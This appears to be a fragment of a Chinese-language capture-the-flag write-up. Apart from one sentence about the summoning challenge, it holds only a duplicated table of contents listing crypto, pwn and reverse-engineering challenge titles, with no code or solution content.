Melon_Bun這個檔案的內容要是Satania's favorite

應該可以預期招喚成功

解題狀況#

Crypto#

SNAKE#

Twins#

speeded block cipher#

Analysis of the Encryption#

sol#

Yoshino’s Secret#

Proactive Planning#

Pwn#

Money overflow#

Insecure Shell#

Once#

bank clerk#

找offset#

改got#

unintend solve#

Painter#

Reverse#

西#

flag checker#

sol#

noodle#

sol#

sol2#

empty#

demon summoning#

解題狀況
#

Crypto
#

SNAKE
#

Twins
#

speeded block cipher
#

Analysis of the Encryption
#

sol
#

Yoshino’s Secret
#

Proactive Planning
#

Pwn
#

Money overflow
#

Insecure Shell
#

Once
#

bank clerk
#

找offset
#

改got
#

unintend solve
#

Painter
#

Reverse
#

西
#

flag checker
#

sol
#

noodle
#

sol
#

sol2
#

empty
#

demon summoning
#